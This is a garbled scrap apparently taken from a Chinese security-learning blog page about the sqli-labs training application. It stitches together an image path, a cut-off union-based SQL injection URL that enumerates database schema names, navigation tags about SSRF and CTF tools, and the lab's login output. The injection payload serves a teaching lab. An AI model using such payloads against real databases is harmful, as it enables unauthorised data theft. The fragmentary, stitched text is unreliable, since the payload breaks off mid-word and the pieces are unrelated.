 /sqli-labs/Less-2/?id=1 union select 1,2,group_concat(schema_name) from information_schema.sche
代码 杂 技能学习 SSRF漏洞分析与利用 ... CTF工具 知识点博客 常用功能博客 信安
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb